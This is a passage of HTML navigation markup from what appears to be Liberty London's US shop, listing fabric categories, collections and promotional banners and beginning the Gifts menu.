                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/us/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/us/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/us/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/us/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/us/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/us/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/us/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/us/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/us/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/us/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/us/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/us/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/us/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/us/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/us/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/us/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/us/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/us/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/us/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/us/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/us/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/us/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/us/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/featured/promotion-event/fabrics-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Fabrics","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Fabrics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Fabrics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-house-of-liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Welcome to The House of Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Welcome to the House of Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Welcome to The House of Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/us/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


